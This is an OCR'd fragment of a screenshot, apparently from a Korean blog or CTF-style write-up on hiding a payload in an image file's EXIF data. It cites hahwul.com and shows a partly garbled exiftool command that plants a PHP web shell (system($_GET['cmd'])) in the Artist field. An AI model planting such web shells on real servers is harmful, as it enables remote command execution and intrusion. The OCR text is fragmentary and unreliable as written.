
EXIF를 이용하여 이미지 파일 내 Payload 삽입
하기
www.hahwul.com
해당 글을 참고하여
exiftool -artist=
'<?php system($_GET['
\
''
cmd
'\'
']); ?
이런식으로 페이로드를 주입해주면,